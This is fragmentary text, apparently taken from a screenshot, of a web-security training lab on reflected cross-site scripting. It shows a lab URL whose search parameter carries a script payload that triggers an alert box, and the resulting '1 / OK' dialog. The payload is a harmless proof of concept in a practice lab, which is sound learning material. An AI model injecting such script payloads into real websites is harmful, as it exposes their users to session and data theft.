 Lab: Reflected XSS into HTML c
Lab: Reflected XSS into HTML c
Reflected XSS into HTML conte
https://0ac4000b039f68bf817b168f002d00e7.web-security-academy.net/?search=<script>alert%281%29<%2Fscript>
0ac4000b039f68bf817b168f002d00e7.web-security-
academy.net says
1
OK